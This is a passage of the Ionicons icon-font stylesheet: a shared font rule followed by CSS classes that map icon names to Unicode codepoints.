.ion-settings:before,
.ion-share:before,
.ion-shuffle:before,
.ion-skip-backward:before,
.ion-skip-forward:before,
.ion-social-android:before,
.ion-social-android-outline:before,
.ion-social-angular:before,
.ion-social-angular-outline:before,
.ion-social-apple:before,
.ion-social-apple-outline:before,
.ion-social-bitcoin:before,
.ion-social-bitcoin-outline:before,
.ion-social-buffer:before,
.ion-social-buffer-outline:before,
.ion-social-chrome:before,
.ion-social-chrome-outline:before,
.ion-social-codepen:before,
.ion-social-codepen-outline:before,
.ion-social-css3:before,
.ion-social-css3-outline:before,
.ion-social-designernews:before,
.ion-social-designernews-outline:before,
.ion-social-dribbble:before,
.ion-social-dribbble-outline:before,
.ion-social-dropbox:before,
.ion-social-dropbox-outline:before,
.ion-social-euro:before,
.ion-social-euro-outline:before,
.ion-social-facebook:before,
.ion-social-facebook-outline:before,
.ion-social-foursquare:before,
.ion-social-foursquare-outline:before,
.ion-social-freebsd-devil:before,
.ion-social-github:before,
.ion-social-github-outline:before,
.ion-social-google:before,
.ion-social-google-outline:before,
.ion-social-googleplus:before,
.ion-social-googleplus-outline:before,
.ion-social-hackernews:before,
.ion-social-hackernews-outline:before,
.ion-social-html5:before,
.ion-social-html5-outline:before,
.ion-social-instagram:before,
.ion-social-instagram-outline:before,
.ion-social-javascript:before,
.ion-social-javascript-outline:before,
.ion-social-linkedin:before,
.ion-social-linkedin-outline:before,
.ion-social-markdown:before,
.ion-social-nodejs:before,
.ion-social-octocat:before,
.ion-social-pinterest:before,
.ion-social-pinterest-outline:before,
.ion-social-python:before,
.ion-social-reddit:before,
.ion-social-reddit-outline:before,
.ion-social-rss:before,
.ion-social-rss-outline:before,
.ion-social-sass:before,
.ion-social-skype:before,
.ion-social-skype-outline:before,
.ion-social-snapchat:before,
.ion-social-snapchat-outline:before,
.ion-social-tumblr:before,
.ion-social-tumblr-outline:before,
.ion-social-tux:before,
.ion-social-twitch:before,
.ion-social-twitch-outline:before,
.ion-social-twitter:before,
.ion-social-twitter-outline:before,
.ion-social-usd:before,
.ion-social-usd-outline:before,
.ion-social-vimeo:before,
.ion-social-vimeo-outline:before,
.ion-social-whatsapp:before,
.ion-social-whatsapp-outline:before,
.ion-social-windows:before,
.ion-social-windows-outline:before,
.ion-social-wordpress:before,
.ion-social-wordpress-outline:before,
.ion-social-yahoo:before,
.ion-social-yahoo-outline:before,
.ion-social-yen:before,
.ion-social-yen-outline:before,
.ion-social-youtube:before,
.ion-social-youtube-outline:before,
.ion-soup-can:before,
.ion-soup-can-outline:before,
.ion-speakerphone:before,
.ion-speedometer:before,
.ion-spoon:before,
.ion-star:before,
.ion-stats-bars:before,
.ion-steam:before,
.ion-stop:before,
.ion-thermometer:before,
.ion-thumbsdown:before,
.ion-thumbsup:before,
.ion-toggle:before,
.ion-toggle-filled:before,
.ion-transgender:before,
.ion-trash-a:before,
.ion-trash-b:before,
.ion-trophy:before,
.ion-tshirt:before,
.ion-tshirt-outline:before,
.ion-umbrella:before,
.ion-university:before,
.ion-unlocked:before,
.ion-upload:before,
.ion-usb:before,
.ion-videocamera:before,
.ion-volume-high:before,
.ion-volume-low:before,
.ion-volume-medium:before,
.ion-volume-mute:before,
.ion-wand:before,
.ion-waterdrop:before,
.ion-wifi:before,
.ion-wineglass:before,
.ion-woman:before,
.ion-wrench:before,
.ion-xbox:before {
	display: inline-block;
	font-family: "Ionicons";
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	text-rendering: auto;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.ion-alert:before {
	content: "\f101";
}

.ion-alert-circled:before {
	content: "\f100";
}

.ion-android-add:before {
	content: "\f2c7";
}

.ion-android-add-circle:before {
	content: "\f359";
}

.ion-android-alarm-clock:before {
	content: "\f35a";
}

.ion-android-alert:before {
	content: "\f35b";
}

.ion-android-apps:before {
	content: "\f35c";
}

.ion-android-archive:before {
	content: "\f2c9";
}

.ion-android-arrow-back:before {
	content: "\f2ca";
}

.ion-android-arrow-down:before {
	content: "\f35d";
}

.ion-android-arrow-dropdown:before {
	content: "\f35f";
}

.ion-android-arrow-dropdown-circle:before {
	content: "\f35e";
}

.ion-android-arrow-dropleft:before {
	content: "\f361";
}

.ion-android-arrow-dropleft-circle:before {
	content: "\f360";
}

.ion-android-arrow-dropright:before {
	content: "\f363";
}

.ion-android-arrow-dropright-circle:before {
	content: "\f362";
}

.ion-android-arrow-dropup:before {
	content: "\f365";
}

.ion-android-arrow-dropup-circle:before {
	content: "\f364";
}

.ion-android-arrow-forward:before {
	content: "\f30f";
}

.ion-android-arrow-up:before {
	content: "\f366";
}

.ion-android-attach:before {
	content: "\f367";
}

.ion-android-bar:before {
	content: "\f368";
}

.ion-android-bicycle:before {
	content: "\f369";
}

.ion-android-boat:before {
	content: "\f36a";
}

.ion-android-bookmark:before {
	content: "\f36b";
}

.ion-android-bulb:before {
	content: "\f36c";
}

.ion-android-bus:before {
	content: "\f36d";
}

.ion-android-calendar:before {
	content: "\f2d1";
}

.ion-android-call:before {
	content: "\f2d2";
}

.ion-android-camera:before {
	content: "\f2d3";
}

.ion-android-cancel:before {
	content: "\f36e";
}

.ion-android-car:before {
	content: "\f36f";
}

.ion-android-cart:before {
	content: "\f370";
}

.ion-android-chat:before {
	content: "\f2d4";
}

.ion-android-checkbox:before {
	content: "\f374";
}

.ion-android-checkbox-blank:before {
	content: "\f371";
}

.ion-android-checkbox-outline:before {
	content: "\f373";
}

.ion-android-checkbox-outline-blank:before {
	content: "\f372";
}

.ion-android-checkmark-circle:before {
	content: "\f375";
}

.ion-android-clipboard:before {
	content: "\f376";
}

.ion-android-close:before {
	content: "\f2d7";
}

.ion-android-cloud:before {
	content: "\f37a";
}

.ion-android-cloud-circle:before {
	content: "\f377";
}

.ion-android-cloud-done:before {
	content: "\f378";
}

.ion-android-cloud-outline:before {
	content: "\f379";
}

.ion-android-color-palette:before {
	content: "\f37b";
}

.ion-android-compass:before {
	content: "\f37c";
}

.ion-android-contact:before {
	content: "\f2d8";
}

.ion-android-contacts:before {
	content: "\f2d9";
}

.ion-android-contract:before {
	content: "\f37d";
}

.ion-android-create:before {
	content: "\f37e";
}

.ion-android-delete:before {
	content: "\f37f";
}

.ion-android-desktop:before {
	content: "\f380";
}

.ion-android-document:before {
	content: "\f381";
}

.ion-android-done:before {
	content: "\f383";
}

.ion-android-done-all:before {
	content: "\f382";
}

.ion-android-download:before {
	content: "\f2dd";
}

.ion-android-drafts:before {
	content: "\f384";
}

.ion-android-exit:before {
	content: "\f385";
}

.ion-android-expand:before {
	content: "\f386";
}

.ion-android-favorite:before {
	content: "\f388";
}

.ion-android-favorite-outline:before {
	content: "\f387";
}

.ion-android-film:before {
	content: "\f389";
}

.ion-android-folder:before {
	content: "\f2e0";
}

.ion-android-folder-open:before {
	content: "\f38a";
}

.ion-android-funnel:before {
	content: "\f38b";
}

.ion-android-globe:before {
	content: "\f38c";
}

.ion-android-hand:before {
	content: "\f2e3";
}

.ion-android-hangout:before {
	content: "\f38d";
}

.ion-android-happy:before {
	content: "\f38e";
}

.ion-android-home:before {
	content: "\f38f";
}

.ion-android-image:before {
	content: "\f2e4";
}

.ion-android-laptop:before {
	content: "\f390";
}

.ion-android-list:before {
	content: "\f391";
}

.ion-android-locate:before {
	content: "\f2e9";
}

.ion-android-lock:before {
	content: "\f392";
}

.ion-android-mail:before {
	content: "\f2eb";
}

.ion-android-map:before {
	content: "\f393";
}

.ion-android-menu:before {
	content: "\f394";
}

.ion-android-microphone:before {
	content: "\f2ec";
}

.ion-android-microphone-off:before {
	content: "\f395";
}

.ion-android-more-horizontal:before {
	content: "\f396";
}

.ion-android-more-vertical:before {
	content: "\f397";
}

.ion-android-navigate:before {
	content: "\f398";
}

.ion-android-notifications:before {
	content: "\f39b";
}

.ion-android-notifications-none:before {
	content: "\f399";
}

.ion-android-notifications-off:before {
	content: "\f39a";
}

.ion-android-open:before {
	content: "\f39c";
}

.ion-android-options:before {
	content: "\f39d";
}

.ion-android-people:before {
	content: "\f39e";
}

.ion-android-person:before {
	content: "\f3a0";
}

.ion-android-person-add:before {
	content: "\f39f";
}

.ion-android-phone-landscape:before {
	content: "\f3a1";
}

.ion-android-phone-portrait:before {
	content: "\f3a2";
}

.ion-android-pin:before {
	content: "\f3a3";
}

.ion-android-plane:before {
	content: "\f3a4";
}

.ion-android-playstore:before {
	content: "\f2f0";
}

.ion-android-print:before {
	content: "\f3a5";
}

.ion-android-radio-button-off:before {
	content: "\f3a6";
}

.ion-android-radio-button-on:before {
	content: "\f3a7";
}

.ion-android-refresh:before {
	content: "\f3a8";
}

.ion-android-remove:before {
	content: "\f2f4";
}

.ion-android-remove-circle:before {
	content: "\f3a9";
}

.ion-android-restaurant:before {
	content: "\f3aa";
}

.ion-android-sad:before {
	content: "\f3ab";
}

.ion-android-search:before {
	content: "\f2f5";
}

.ion-android-send:before {
	content: "\f2f6";
}

.ion-android-settings:before {
	content: "\f2f7";
}

.ion-android-share:before {
	content: "\f2f8";
}

.ion-android-share-alt:before {
	content: "\f3ac";
}

.ion-android-star:before {
	content: "\f2fc";
}

.ion-android-star-half:before {
	content: "\f3ad";
}

.ion-android-star-outline:before {
	content: "\f3ae";
}

.ion-android-stopwatch:before {
	content: "\f2fd";
}

.ion-android-subway:before {
	content: "\f3af";
}

.ion-android-sunny:before {
	content: "\f3b0";
}

.ion-android-sync:before {
	content: "\f3b1";
}

.ion-android-textsms:before {
	content: "\f3b2";
}

.ion-android-time:before {
	content: "\f3b3";
}

.ion-android-train:before {
	content: "\f3b4";
}

.ion-android-unlock:before {
	content: "\f3b5";
}

.ion-android-upload:before {
	content: "\f3b6";
}

.ion-android-volume-down:before {
	content: "\f3b7";
}

.ion-android-volume-mute:before {
	content: "\f3b8";
}

.ion-android-volume-off:before {
	content: "\f3b9";
}

.ion-android-volume-up:before {
	content: "\f3ba";
}

.ion-android-walk:before {
	content: "\f3bb";
}

.ion-android-warning:before {
	content: "\f3bc";
}

.ion-android-watch:before {
	content: "\f3bd";
}

.ion-android-wifi:before {
	content: "\f305";
}

.ion-aperture:before {
	content: "\f313";
}

.ion-archive:before {
	content: "\f102";
}

.ion-arrow-down-a:before {
	content: "\f103";
}

.ion-arrow-down-b:before {
	content: "\f104";
}

.ion-arrow-down-c:before {
	content: "\f105";
}

.ion-arrow-expand:before {
	content: "\f25e";
}

.ion-arrow-graph-down-left:before {
	content: "\f25f";
}

.ion-arrow-graph-down-right:before {
	content: "\f260";
}

.ion-arrow-graph-up-left:before {
	content: "\f261";
}

.ion-arrow-graph-up-right:before {
	content: "\f262";
}

.ion-arrow-left-a:before {
	content: "\f106";
}

.ion-arrow-left-b:before {
	content: "\f107";
}

.ion-arrow-left-c:before {
	content: "\f108";
}

.ion-arrow-move:before {
	content: "\f263";
}

.ion-arrow-resize:before {
	content: "\f264";
}

.ion-arrow-return-left:before {
	content: "\f265";
}

.ion-arrow-return-right:before {
	content: "\f266";
}

.ion-arrow-right-a:before {
	content: "\f109";
}

.ion-arrow-right-b:before {
	content: "\f10a";
}

.ion-arrow-right-c:before {
	content: "\f10b";
}

.ion-arrow-shrink:before {
	content: "\f267";
}

.ion-arrow-swap:before {
	content: "\f268";
}

.ion-arrow-up-a:before {
	content: "\f10c";
}

.ion-arrow-up-b:before {
	content: "\f10d";
}

.ion-arrow-up-c:before {
	content: "\f10e";
}

.ion-asterisk:before {
	content: "\f314";
}

.ion-at:before {
	content: "\f10f";
}

.ion-backspace:before {
	content: "\f3bf";
}

.ion-backspace-outline:before {
	content: "\f3be";
}

.ion-bag:before {
	content: "\f110";
}

.ion-battery-charging:before {
	content: "\f111";
}

.ion-battery-empty:before {
	content: "\f112";
}

.ion-battery-full:before {
	content: "\f113";
}

.ion-battery-half:before {
	content: "\f114";
}

.ion-battery-low:before {
	content: "\f115";
}

.ion-beaker:before {
	content: "\f269";
}

.ion-beer:before {
	content: "\f26a";
}

.ion-bluetooth:before {
	content: "\f116";
}

.ion-bonfire:before {
	content: "\f315";
}

.ion-bookmark:before {
	content: "\f26b";
}

.ion-bowtie:before {
	content: "\f3c0";
}

.ion-briefcase:before {
	content: "\f26c";
}

.ion-bug:before {
	content: "\f2be";
}

.ion-calculator:before {
	content: "\f26d";
}

.ion-calendar:before {
	content: "\f117";
}

.ion-camera:before {
	content: "\f118";
}

.ion-card:before {
	content: "\f119";
}

.ion-cash:before {
	content: "\f316";
}

.ion-chatbox:before {
	content: "\f11b";
}

.ion-chatbox-working:before {
	content: "\f11a";
}

.ion-chatboxes:before {
	content: "\f11c";
}

.ion-chatbubble:before {
	content: "\f11e";
}

.ion-chatbubble-working:before {
	content: "\f11d";
}

.ion-chatbubbles:before {
	content: "\f11f";
}

.ion-checkmark:before {
	content: "\f122";
}

.ion-checkmark-circled:before {
	content: "\f120";
}

.ion-checkmark-round:before {
	content: "\f121";
}

.ion-chevron-down:before {
	content: "\f123";
}

.ion-chevron-left:before {
	content: "\f124";
}

.ion-chevron-right:before {
	content: "\f125";
}

.ion-chevron-up:before {
	content: "\f126";
}

.ion-clipboard:before {
	content: "\f127";
}

.ion-clock:before {
	content: "\f26e";
}

.ion-close:before {
	content: "\f12a";
}

.ion-close-circled:before {
	content: "\f128";
}

.ion-close-round:before {
	content: "\f129";
}

.ion-closed-captioning:before {
	content: "\f317";
}

.ion-cloud:before {
	content: "\f12b";
}

.ion-code:before {
	content: "\f271";
}

.ion-code-download:before {
	content: "\f26f";
}

.ion-code-working:before {
	content: "\f270";
}

.ion-coffee:before {
	content: "\f272";
}

.ion-compass:before {
	content: "\f273";
}

.ion-compose:before {
	content: "\f12c";
}

.ion-connection-bars:before {
	content: "\f274";
}

.ion-contrast:before {
	content: "\f275";
}

.ion-crop:before {
	content: "\f3c1";
}

.ion-cube:before {
	content: "\f318";
}

.ion-disc:before {
	content: "\f12d";
}

.ion-document:before {
	content: "\f12f";
}

.ion-document-text:before {
	content: "\f12e";
}

.ion-drag:before {
	content: "\f130";
}

.ion-earth:before {
	content: "\f276";
}

.ion-easel:before {
	content: "\f3c2";
}

.ion-edit:before {
	content: "\f2bf";
}

.ion-egg:before {
	content: "\f277";
}

.ion-eject:before {
	content: "\f131";
}

.ion-email:before {
	content: "\f132";
}

.ion-email-unread:before {
	content: "\f3c3";
}

.ion-erlenmeyer-flask:before {
	content: "\f3c5";
}

.ion-erlenmeyer-flask-bubbles:before {
	content: "\f3c4";
}

.ion-eye:before {
	content: "\f133";
}

.ion-eye-disabled:before {
	content: "\f306";
}

.ion-female:before {
	content: "\f278";
}

.ion-filing:before {
	content: "\f134";
}

.ion-film-marker:before {
	content: "\f135";
}

.ion-fireball:before {
	content: "\f319";
}

.ion-flag:before {
	content: "\f279";
}

.ion-flame:before {
	content: "\f31a";
}

.ion-flash:before {
	content: "\f137";
}

.ion-flash-off:before {
	content: "\f136";
}

.ion-folder:before {
	content: "\f139";
}

.ion-fork:before {
	content: "\f27a";
}

.ion-fork-repo:before {
	content: "\f2c0";
}

.ion-forward:before {
	content: "\f13a";
}

.ion-funnel:before {
	content: "\f31b";
}

.ion-gear-a:before {
	content: "\f13d";
}

.ion-gear-b:before {
	content: "\f13e";
}

.ion-grid:before {
	content: "\f13f";
}

.ion-hammer:before {
	content: "\f27b";
}

.ion-happy:before {
	content: "\f31c";
}

.ion-happy-outline:before {
	content: "\f3c6";
}

.ion-headphone:before {
	content: "\f140";
}

.ion-heart:before {
	content: "\f141";
}

.ion-heart-broken:before {
	content: "\f31d";
}

.ion-help:before {
	content: "\f143";
}

.ion-help-buoy:before {
	content: "\f27c";
}

.ion-help-circled:before {
	content: "\f142";
}

.ion-home:before {
	content: "\f144";
}

.ion-icecream:before {
	content: "\f27d";
}

.ion-image:before {
	content: "\f147";
}

.ion-images:before {
	content: "\f148";
}

.ion-information:before {
	content: "\f14a";
}

.ion-information-circled:before {
	content: "\f149";
}

.ion-ionic:before {
	content: "\f14b";
}

.ion-ios-alarm:before {
	content: "\f3c8";
}

.ion-ios-alarm-outline:before {
	content: "\f3c7";
}

.ion-ios-albums:before {
	content: "\f3ca";
}

.ion-ios-albums-outline:before {
	content: "\f3c9";
}

.ion-ios-americanfootball:before {
	content: "\f3cc";
}

.ion-ios-americanfootball-outline:before {
	content: "\f3cb";
}

.ion-ios-analytics:before {
	content: "\f3ce";
}

.ion-ios-analytics-outline:before {
	content: "\f3cd";
}

.ion-ios-arrow-back:before {
	content: "\f3cf";
}

.ion-ios-arrow-down:before {
	content: "\f3d0";
}

.ion-ios-arrow-forward:before {
	content: "\f3d1";
}

.ion-ios-arrow-left:before {
	content: "\f3d2";
}

.ion-ios-arrow-right:before {
	content: "\f3d3";
}

.ion-ios-arrow-thin-down:before {
	content: "\f3d4";
}

.ion-ios-arrow-thin-left:before {
	content: "\f3d5";
}

.ion-ios-arrow-thin-right:before {
	content: "\f3d6";
}

.ion-ios-arrow-thin-up:before {
	content: "\f3d7";
}

.ion-ios-arrow-up:before {
	content: "\f3d8";
}

.ion-ios-at:before {
	content: "\f3da";
}

.ion-ios-at-outline:before {
	content: "\f3d9";
}

.ion-ios-barcode:before {
	content: "\f3dc";
}

.ion-ios-barcode-outline:before {
	content: "\f3db";
}

.ion-ios-baseball:before {
	content: "\f3de";
}

.ion-ios-baseball-outline:before {
	content: "\f3dd";
}

.ion-ios-basketball:before {
	content: "\f3e0";
}

.ion-ios-basketball-outline:before {
	content: "\f3df";
}

.ion-ios-bell:before {
	content: "\f3e2";
}

.ion-ios-bell-outline:before {
	content: "\f3e1";
}

.ion-ios-body:before {
	content: "\f3e4";
}

.ion-ios-body-outline:before {
	content: "\f3e3";
}

.ion-ios-bolt:before {
	content: "\f3e6";
}

.ion-ios-bolt-outline:before {
	content: "\f3e5";
}

.ion-ios-book:before {
	content: "\f3e8";
}

.ion-ios-book-outline:before {
	content: "\f3e7";
}

.ion-ios-bookmarks:before {
	content: "\f3ea";
}

.ion-ios-bookmarks-outline:before {
	content: "\f3e9";
}

.ion-ios-box:before {
	content: "\f3ec";
}

.ion-ios-box-outline:before {
	content: "\f3eb";
}

.ion-ios-briefcase:before {
	content: "\f3ee";
}

.ion-ios-briefcase-outline:before {
	content: "\f3ed";
}

.ion-ios-browsers:before {
	content: "\f3f0";
}

.ion-ios-browsers-outline:before {
	content: "\f3ef";
}

.ion-ios-calculator:before {
	content: "\f3f2";
}

.ion-ios-calculator-outline:before {
	content: "\f3f1";
}

.ion-ios-calendar:before {
	content: "\f3f4";
}

.ion-ios-calendar-outline:before {
	content: "\f3f3";
}

.ion-ios-camera:before {
	content: "\f3f6";
}

.ion-ios-camera-outline:before {
	content: "\f3f5";
}

.ion-ios-cart:before {
	content: "\f3f8";
}

.ion-ios-cart-outline:before {
	content: "\f3f7";
}

.ion-ios-chatboxes:before {
	content: "\f3fa";
}

.ion-ios-chatboxes-outline:before {
	content: "\f3f9";
}

.ion-ios-chatbubble:before {
	content: "\f3fc";
}

.ion-ios-chatbubble-outline:before {
	content: "\f3fb";
}

.ion-ios-checkmark:before {
	content: "\f3ff";
}

.ion-ios-checkmark-empty:before {
	content: "\f3fd";
}

.ion-ios-checkmark-outline:before {
	content: "\f3fe";
}

.ion-ios-circle-filled:before {
	content: "\f400";
}

.ion-ios-circle-outline:before {
	content: "\f401";
}

.ion-ios-clock:before {
	content: "\f403";
}

.ion-ios-clock-outline:before {
	content: "\f402";
}

.ion-ios-close:before {
	content: "\f406";
}

.ion-ios-close-empty:before {
	content: "\f404";
}

.ion-ios-close-outline:before {
	content: "\f405";
}

.ion-ios-cloud:before {
	content: "\f40c";
}

.ion-ios-cloud-download:before {
	content: "\f408";
}

.ion-ios-cloud-download-outline:before {
	content: "\f407";
}

.ion-ios-cloud-outline:before {
	content: "\f409";
}

.ion-ios-cloud-upload:before {
	content: "\f40b";
}

.ion-ios-cloud-upload-outline:before {
	content: "\f40a";
}

.ion-ios-cloudy:before {
	content: "\f410";
}

.ion-ios-cloudy-night:before {
	content: "\f40e";
}

.ion-ios-cloudy-night-outline:before {
	content: "\f40d";
}

.ion-ios-cloudy-outline:before {
	content: "\f40f";
}

.ion-ios-cog:before {
	content: "\f412";
}

.ion-ios-cog-outline:before {
	content: "\f411";
}

.ion-ios-color-filter:before {
	content: "\f414";
}

.ion-ios-color-filter-outline:before {
	content: "\f413";
}

.ion-ios-color-wand:before {
	content: "\f416";
}

.ion-ios-color-wand-outline:before {
	content: "\f415";
}

.ion-ios-compose:before {
	content: "\f418";
}

.ion-ios-compose-outline:before {
	content: "\f417";
}

.ion-ios-contact:before {
	content: "\f41a";
}

.ion-ios-contact-outline:before {
	content: "\f419";
}

.ion-ios-copy:before {
	content: "\f41c";
}

.ion-ios-copy-outline:before {
	content: "\f41b";
}

.ion-ios-crop:before {
	content: "\f41e";
}

.ion-ios-crop-strong:before {
	content: "\f41d";
}

.ion-ios-download:before {
	content: "\f420";
}

.ion-ios-download-outline:before {
	content: "\f41f";
}

.ion-ios-drag:before {
	content: "\f421";
}

.ion-ios-email:before {
	content: "\f423";
}

.ion-ios-email-outline:before {
	content: "\f422";
}

.ion-ios-eye:before {
	content: "\f425";
}

.ion-ios-eye-outline:before {
	content: "\f424";
}

.ion-ios-fastforward:before {
	content: "\f427";
}

.ion-ios-fastforward-outline:before {
	content: "\f426";
}

.ion-ios-filing:before {
	content: "\f429";
}

.ion-ios-filing-outline:before {
	content: "\f428";
}

.ion-ios-film:before {
	content: "\f42b";
}

.ion-ios-film-outline:before {
	content: "\f42a";
}

.ion-ios-flag:before {
	content: "\f42d";
}

.ion-ios-flag-outline:before {
	content: "\f42c";
}

.ion-ios-flame:before {
	content: "\f42f";
}

.ion-ios-flame-outline:before {
	content: "\f42e";
}

.ion-ios-flask:before {
	content: "\f431";
}

.ion-ios-flask-outline:before {
	content: "\f430";
}

.ion-ios-flower:before {
	content: "\f433";
}

.ion-ios-flower-outline:before {
	content: "\f432";
}

.ion-ios-folder:before {
	content: "\f435";
}

.ion-ios-folder-outline:before {
	content: "\f434";
}

.ion-ios-football:before {
	content: "\f437";
}

.ion-ios-football-outline:before {
	content: "\f436";
}

.ion-ios-game-controller-a:before {
	content: "\f439";
}

.ion-ios-game-controller-a-outline:before {
	content: "\f438";
}

.ion-ios-game-controller-b:before {
	content: "\f43b";
}

.ion-ios-game-controller-b-outline:before {
	content: "\f43a";
}

.ion-ios-gear:before {
	content: "\f43d";
}

.ion-ios-gear-outline:before {
	content: "\f43c";
}

.ion-ios-glasses:before {
	content: "\f43f";
}

.ion-ios-glasses-outline:before {
	content: "\f43e";
}

.ion-ios-grid-view:before {
	content: "\f441";
}

.ion-ios-grid-view-outline:before {
	content: "\f440";
}

.ion-ios-heart:before {
	content: "\f443";
}

.ion-ios-heart-outline:before {
	content: "\f442";
}

.ion-ios-help:before {
	content: "\f446";
}

.ion-ios-help-empty:before {
	content: "\f444";
}

.ion-ios-help-outline:before {
	content: "\f445";
}

.ion-ios-home:before {
	content: "\f448";
}

.ion-ios-home-outline:before {
	content: "\f447";
}

.ion-ios-infinite:before {
	content: "\f44a";
}

.ion-ios-infinite-outline:before {
	content: "\f449";
}

.ion-ios-information:before {
	content: "\f44d";
}

.ion-ios-information-empty:before {
	content: "\f44b";
}

.ion-ios-information-outline:before {
	content: "\f44c";
}

.ion-ios-ionic-outline:before {
	content: "\f44e";
}

.ion-ios-keypad:before {
	content: "\f450";
}

.ion-ios-keypad-outline:before {
	content: "\f44f";
}

.ion-ios-lightbulb:before {
	content: "\f452";
}

.ion-ios-lightbulb-outline:before {
	content: "\f451";
}

.ion-ios-list:before {
	content: "\f454";
}

.ion-ios-list-outline:before {
	content: "\f453";
}

.ion-ios-location:before {
	content: "\f456";
}

.ion-ios-location-outline:before {
	content: "\f455";
}

.ion-ios-locked:before {
	content: "\f458";
}

.ion-ios-locked-outline:before {
	content: "\f457";
}

.ion-ios-loop:before {
	content: "\f45a";
}

.ion-ios-loop-strong:before {
	content: "\f459";
}

.ion-ios-medical:before {
	content: "\f45c";
}

.ion-ios-medical-outline:before {
	content: "\f45b";
}

.ion-ios-medkit:before {
	content: "\f45e";
}

.ion-ios-medkit-outline:before {
	content: "\f45d";
}

.ion-ios-mic:before {
	content: "\f461";
}

.ion-ios-mic-off:before {
	content: "\f45f";
}

.ion-ios-mic-outline:before {
	content: "\f460";
}

.ion-ios-minus:before {
	content: "\f464";
}

.ion-ios-minus-empty:before {
	content: "\f462";
}

.ion-ios-minus-outline:before {
	content: "\f463";
}

.ion-ios-monitor:before {
	content: "\f466";
}

.ion-ios-monitor-outline:before {
	content: "\f465";
}

.ion-ios-moon:before {
	content: "\f468";
}

.ion-ios-moon-outline:before {
	content: "\f467";
}

.ion-ios-more:before {
	content: "\f46a";
}

.ion-ios-more-outline:before {
	content: "\f469";
}

.ion-ios-musical-note:before {
	content: "\f46b";
}

.ion-ios-musical-notes:before {
	content: "\f46c";
}

.ion-ios-navigate:before {
	content: "\f46e";
}

.ion-ios-navigate-outline:before {
	content: "\f46d";
}

.ion-ios-nutrition:before {
	content: "\f470";
}

.ion-ios-nutrition-outline:before {
	content: "\f46f";
}

.ion-ios-paper:before {
	content: "\f472";
}

.ion-ios-paper-outline:before {
	content: "\f471";
}

.ion-ios-paperplane:before {
	content: "\f474";
}

.ion-ios-paperplane-outline:before {
	content: "\f473";
}

.ion-ios-partlysunny:before {
	content: "\f476";
}

.ion-ios-partlysunny-outline:before {
	content: "\f475";
}

.ion-ios-pause:before {
	content: "\f478";
}

.ion-ios-pause-outline:before {
	content: "\f477";
}

.ion-ios-paw:before {
	content: "\f47a";
}

.ion-ios-paw-outline:before {
	content: "\f479";
}

.ion-ios-people:before {
	content: "\f47c";
}

.ion-ios-people-outline:before {
	content: "\f47b";
}

.ion-ios-person:before {
	content: "\f47e";
}

.ion-ios-person-outline:before {
	content: "\f47d";
}

.ion-ios-personadd:before {
	content: "\f480";
}

.ion-ios-personadd-outline:before {
	content: "\f47f";
}

.ion-ios-photos:before {
	content: "\f482";
}

.ion-ios-photos-outline:before {
	content: "\f481";
}

.ion-ios-pie:before {
	content: "\f484";
}

.ion-ios-pie-outline:before {
	content: "\f483";
}

.ion-ios-pint:before {
	content: "\f486";
}

.ion-ios-pint-outline:before {
	content: "\f485";
}

.ion-ios-play:before {
	content: "\f488";
}

.ion-ios-play-outline:before {
	content: "\f487";
}

.ion-ios-plus:before {
	content: "\f48b";
}

.ion-ios-plus-empty:before {
	content: "\f489";
}

.ion-ios-plus-outline:before {
	content: "\f48a";
}

.ion-ios-pricetag:before {
	content: "\f48d";
}

.ion-ios-pricetag-outline:before {
	content: "\f48c";
}

.ion-ios-pricetags:before {
	content: "\f48f";
}

.ion-ios-pricetags-outline:before {
	content: "\f48e";
}

.ion-ios-printer:before {
	content: "\f491";
}

.ion-ios-printer-outline:before {
	content: "\f490";
}

.ion-ios-pulse:before {
	content: "\f493";
}

.ion-ios-pulse-strong:before {
	content: "\f492";
}

.ion-ios-rainy:before {
	content: "\f495";
}

.ion-ios-rainy-outline:before {
	content: "\f494";
}

.ion-ios-recording:before {
	content: "\f497";
}

.ion-ios-recording-outline:before {
	content: "\f496";
}

.ion-ios-redo:before {
	content: "\f499";
}

.ion-ios-redo-outline:before {
	content: "\f498";
}

.ion-ios-refresh:before {
	content: "\f49c";
}

.ion-ios-refresh-empty:before {
	content: "\f49a";
}

.ion-ios-refresh-outline:before {
	content: "\f49b";
}

.ion-ios-reload:before {
	content: "\f49d";
}

.ion-ios-reverse-camera:before {
	content: "\f49f";
}

.ion-ios-reverse-camera-outline:before {
	content: "\f49e";
}

.ion-ios-rewind:before {
	content: "\f4a1";
}

.ion-ios-rewind-outline:before {
	content: "\f4a0";
}

.ion-ios-rose:before {
	content: "\f4a3";
}

.ion-ios-rose-outline:before {
	content: "\f4a2";
}

.ion-ios-search:before {
	content: "\f4a5";
}

.ion-ios-search-strong:before {
	content: "\f4a4";
}

.ion-ios-settings:before {
	content: "\f4a7";
}

.ion-ios-settings-strong:before {
	content: "\f4a6";
}

.ion-ios-shuffle:before {
	content: "\f4a9";
}

.ion-ios-shuffle-strong:before {
	content: "\f4a8";
}

.ion-ios-skipbackward:before {
	content: "\f4ab";
}

.ion-ios-skipbackward-outline:before {
	content: "\f4aa";
}

.ion-ios-skipforward:before {
	content: "\f4ad";
}

.ion-ios-skipforward-outline:before {
	content: "\f4ac";
}

.ion-ios-snowy:before {
	content: "\f4ae";
}

.ion-ios-speedometer:before {
	content: "\f4b0";
}

.ion-ios-speedometer-outline:before {
	content: "\f4af";
}

.ion-ios-star:before {
	content: "\f4b3";
}

.ion-ios-star-half:before {
	content: "\f4b1";
}

.ion-ios-star-outline:before {
	content: "\f4b2";
}

.ion-ios-stopwatch:before {
	content: "\f4b5";
}

.ion-ios-stopwatch-outline:before {
	content: "\f4b4";
}

.ion-ios-sunny:before {
	content: "\f4b7";
}

.ion-ios-sunny-outline:before {
	content: "\f4b6";
}

.ion-ios-telephone:before {
	content: "\f4b9";
}

.ion-ios-telephone-outline:before {
	content: "\f4b8";
}

.ion-ios-tennisball:before {
	content: "\f4bb";
}

.ion-ios-tennisball-outline:before {
	content: "\f4ba";
}

.ion-ios-thunderstorm:before {
	content: "\f4bd";
}

.ion-ios-thunderstorm-outline:before {
	content: "\f4bc";
}

.ion-ios-time:before {
	content: "\f4bf";
}

.ion-ios-time-outline:before {
	content: "\f4be";
}

.ion-ios-timer:before {
	content: "\f4c1";
}

.ion-ios-timer-outline:before {
	content: "\f4c0";
}

.ion-ios-toggle:before {
	content: "\f4c3";
}

.ion-ios-toggle-outline:before {
	content: "\f4c2";
}

.ion-ios-trash:before {
	content: "\f4c5";
}

